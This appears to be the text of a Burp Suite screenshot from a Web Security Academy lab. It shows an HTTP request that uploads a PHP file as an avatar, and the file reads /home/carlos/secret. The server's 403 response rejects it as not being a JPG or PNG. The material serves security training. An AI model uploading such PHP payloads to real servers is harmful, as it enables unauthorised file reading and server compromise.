 Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net
3 Cookie: session=inYrcHpwE85XTUwY5kByL1SNJYP6CdIh
4 Content-Length: 467
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycY3s7yRAkfGTlPs2
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac7d1f751f997963c09c1d5e009300fc.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
24 Content-Disposition: form-data; name="avatar"; filename="file.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarycY3s7yRAkfGTlPs2
34 Content-Disposition: form-data; name="csrf"
35
36 iUNfC1Lsj7IzFaP796e2ujL1vl5g69pr
37 ------WebKitFormBoundarycY3s7yRAkfGTlPs2--
38
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 403 Forbidden
2 Date: Mon, 10 Jan 2022 22:55:57 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 173
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10